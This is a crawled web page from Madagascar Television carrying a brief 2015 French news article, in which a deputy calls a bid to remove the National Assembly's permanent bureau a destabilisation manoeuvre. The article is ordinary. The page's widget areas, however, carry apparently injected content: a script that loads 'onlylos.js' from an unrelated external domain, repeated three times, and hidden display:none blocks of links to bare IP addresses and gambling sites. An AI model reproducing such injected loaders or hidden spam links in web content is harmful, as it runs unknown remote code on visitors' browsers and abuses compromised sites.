

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/nicolas-randrianasolo-la-destitution-du-bureau-permanent-est-une-manoeuvre-de-destabilisation/
body_size: 8191
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Nicolas Randrianasolo : “La destitution du bureau permanent est une manœuvre de déstabilisation” | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Nicolas Randrianasolo : “La destitution du bureau permanent est une manœuvre de déstabilisation” Flux des commentaires" href="https://matv.mg/nicolas-randrianasolo-la-destitution-du-bureau-permanent-est-une-manoeuvre-de-destabilisation/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/70871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/nicolas-randrianasolo-la-destitution-du-bureau-permanent-est-une-manoeuvre-de-destabilisation/" />
<link rel='shortlink' href='https://matv.mg/?p=70871' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fnicolas-randrianasolo-la-destitution-du-bureau-permanent-est-une-manoeuvre-de-destabilisation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fnicolas-randrianasolo-la-destitution-du-bureau-permanent-est-une-manoeuvre-de-destabilisation%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-70871 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/fdl-la-subvention-des-communes-maintenue/" rel="prev"><span class="meta-nav">&larr;</span> FDL : La subvention des communes maintenue</a></div>
					<div class="nav-next"><a href="https://matv.mg/loi-sur-la-ceni-conforme-a-la-constitution-selon-la-hcc/" rel="next">Loi sur la CENI : Conforme à la Constitution, selon la HCC <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-70871" class="post-70871 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Nicolas Randrianasolo : “La destitution du bureau permanent est une manœuvre de déstabilisation”</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/nicolas-randrianasolo-la-destitution-du-bureau-permanent-est-une-manoeuvre-de-destabilisation/" title="08:35" rel="bookmark"><span class="entry-date">19 octobre 2015</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Nicolas Randrianasolo : “La destitution du bureau permanent est une manœuvre de déstabilisation”</strong></p>
<p style="text-align: justify;"><a href="http://matv.mg/nicolas-randrianasolo-la-destitution-du-bureau-permanent-est-une-manoeuvre-de-destabilisation"><img decoding="async" class="size-medium wp-image-70872 alignright" style="margin: 5px;" alt="88" src="http://matv.mg/wp-content/uploads/2015/10/8814-300x180.jpg" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2015/10/8814-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2015/10/8814-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2015/10/8814.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">« La tentative de destitution du Bureau permanent de l&rsquo;Assemblée Nationale est une manœuvre de déstabilisation, initiée par une poigne de députés minoritaires ». C&rsquo;est ce qu&rsquo;a indiqué hier Nicolas Randrianasolo, député de Betroka. Selon ses explications, le pays a besoin de stabilité, la destitution du Bureau permanent ne permettra pas d&rsquo;asseoir cette stabilité, surtout après la série noire de déchéance du Président de la République et de motion de censure contre le gouvernement lors de la première session ordinaire. <span id="more-70871"></span><br />
De ce fait, il a fait savoir que la population malgache ne pourra plus supporter d&rsquo;autres tentatives de déstabilisation. Il entend ainsi s&rsquo;opposer à toute initiative allant dans ce sens.<br />
Un malaise persiste, en revanche, au sein de quelques députés ayant poussé ces derniers à démettre les membres du Bureau permanent de leurs fonctions. Selon le député de Betroka, les missions et voyages à l&rsquo;extérieur du pays, entrepris par des députés et des membres du Bureau permanent seraient à l’origine de ce malaise. Les uns estiment que ces voyages sont mal répartis sur l&rsquo;ensemble des députés, tandis que les autres prétendent que ces missions seraient tout simplement inutiles. Quelques députés se sentent ainsi lésés face à cette situation surtout ceux qui n&rsquo;ont pas pu représenter la chambre basse du parlement dans les missions internationales. Ils accusent ainsi le Bureau permanent, a souligné Nicolas Randrianasolo.</p>
<p style="text-align: right;"><strong>Marc A.</strong></p>
<p style="text-align: justify;"><a href="https://matv.mg/nicolas-randrianasolo-la-destitution-du-bureau-permanent-est-une-manoeuvre-de-destabilisation/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/nicolas-randrianasolo-la-destitution-du-bureau-permanent-est-une-manoeuvre-de-destabilisation/print/" title="Imprimer" rel="nofollow">Imprimer</a></p>
<p style="text-align: justify;">
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/nicolas-randrianasolo-la-destitution-du-bureau-permanent-est-une-manoeuvre-de-destabilisation/" title="Permalien pour Nicolas Randrianasolo : “La destitution du bureau permanent est une manœuvre de déstabilisation”" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/fdl-la-subvention-des-communes-maintenue/" rel="prev"><span class="meta-nav">&larr;</span> FDL : La subvention des communes maintenue</a></div>
					<div class="nav-next"><a href="https://matv.mg/loi-sur-la-ceni-conforme-a-la-constitution-selon-la-hcc/" rel="next">Loi sur la CENI : Conforme à la Constitution, selon la HCC <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
